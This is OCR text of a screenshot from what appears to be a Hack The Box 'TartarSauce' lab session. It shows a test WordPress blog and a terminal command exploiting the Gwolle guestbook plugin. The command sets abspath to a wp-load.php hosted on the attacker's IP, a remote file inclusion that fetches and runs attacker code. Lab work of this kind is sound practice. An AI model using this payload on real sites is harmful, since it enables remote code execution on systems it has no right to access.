 File Edit View VM Tabs Help
shinobi
1 2 3 4 10.10.14.3 10:44
Uncategorized – Test blog
tartarsauce.htb/webse
Category: Uncategorized
FEBRUARY 9, 2018
Hello world!
This blog site is under construction, stay tuned.
shinobi@anbublackops: ~/downloads
File Actions Edit View Help
┌──(shinobi㉿anbublackops)-[~/downloads]
└─$ http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.1
4.3/wp-load.php
[htb] 0:htb 1:main- 2:zsh* "anbublackops" 10:44 16-Jul-22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.